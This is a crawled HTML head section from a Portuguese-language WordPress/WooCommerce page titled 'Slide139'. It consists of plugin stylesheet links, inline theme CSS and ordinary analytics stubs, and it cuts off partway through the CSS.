

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide139/
body_size: 27066
content:
<!doctype html>
<html lang="pt-BR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Slide139 &#8211; Inqualit</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5');</script>
<link rel="alternate" type="application/rss+xml" title="Feed para Inqualit &raquo;" href="https://inqualit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Inqualit &raquo;" href="https://inqualit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Inqualit &raquo; Slide139" href="https://inqualit.com/perguntacao-bloco-3/perguntacao-3-questoes/slide139/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inqualit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finqualit.com%2Fperguntacao-bloco-3%2Fperguntacao-3-questoes%2Fslide139%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inqualit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finqualit.com%2Fperguntacao-bloco-3%2Fperguntacao-3-questoes%2Fslide139%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='bdt-uikit-css' href='https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.11.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inqualit.com/wp-includes/css/dist/block-library/style.min.css?ver=353628841951d9a1dabe0448f060c711' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://inqualit.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.34' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://inqualit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://inqualit.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='core-css' href='https://inqualit.com/wp-content/plugins/dinamize/css/dinamize.css?ver=353628841951d9a1dabe0448f060c711' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://inqualit.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.17.1' media='all' />
<link rel='stylesheet' id='cfpp-css-css' href='https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/css/cfpp.css?ver=1725479015' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-15616{--e-global-color-primary:#2E3E77;--e-global-color-secondary:#2E3E77;--e-global-color-text:#7A7A7A;--e-global-color-accent:#2E3E77;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-15616 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283669;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-15618 .elementor-element.elementor-element-59f1148 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-d329d1d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24305D;}.elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-605156b > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-1d924de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#32458A;}.elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283669;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-4b48757 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon-wrapper{text-align:right;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon{font-size:17px;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon svg{height:17px;}.elementor-15618 .elementor-element.elementor-element-c3ab03c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24305D;}.elementor-15618 .elementor-element.elementor-element-c3ab03c > .elementor-element-populated{transition:background 0.3s, border 